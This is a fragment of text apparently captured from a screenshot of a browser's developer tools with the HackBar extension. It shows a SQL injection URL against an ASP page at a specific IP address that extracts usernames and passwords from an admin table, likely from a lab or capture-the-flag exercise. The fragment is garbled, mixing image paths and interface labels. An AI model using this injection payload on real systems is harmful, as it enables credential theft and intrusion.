 moke
7e6ec4fadf84938f
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:40671/new_list.asp?id=-1 union select 1,username,passwd,4 from admin